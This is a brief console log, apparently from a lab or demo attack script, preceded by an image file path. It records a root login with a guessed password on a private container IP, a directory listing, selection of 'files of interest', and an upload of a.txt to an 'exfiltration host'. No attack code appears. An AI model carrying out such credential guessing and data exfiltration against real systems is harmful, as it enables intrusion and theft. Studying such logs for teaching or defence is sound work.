 Trying password mypassword for user root at IP address: 172.17.0.11
connected
output of 'ls' command: [b'a.txt\n']
files of interest at the target: [b'a.txt']
Will now try to exfiltrate the files
connected to exfiltration host
Uploading a.txt